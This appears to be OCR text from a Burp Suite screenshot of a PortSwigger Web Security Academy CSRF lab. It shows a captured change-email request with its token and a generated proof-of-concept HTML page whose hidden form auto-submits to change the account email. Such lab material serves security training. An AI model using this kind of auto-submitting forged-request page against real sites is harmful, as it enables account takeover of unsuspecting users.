 CSRF PoC generator
Request to: https://acd01fae1e2d2ed080761e67001f003e.web-security-academy.net
Options
?
Pretty Raw \n Actions
https://acd01fae1e2d2ed080761e67001f003e.web-sec
urity-academy.net
11 Referer:
https://acd01fae1e2d2ed080761e67001f003e.web-sec
urity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=mary%40google.com&csrf=
43G6XRuXzLdfKWlwJkjqu8xkiUfedb81
? Search... 0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://acd01fae1e2d2ed080761e67001f003e.web-security-academy.net/my-account/change-email"
method="POST">
6 <input type="hidden" name="email" value="mary&#64;google&#46;com" />
7 <input type="hidden" name="csrf" value="43G6XRuXzLdfKWlwJkjqu8xkiUfedb81" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>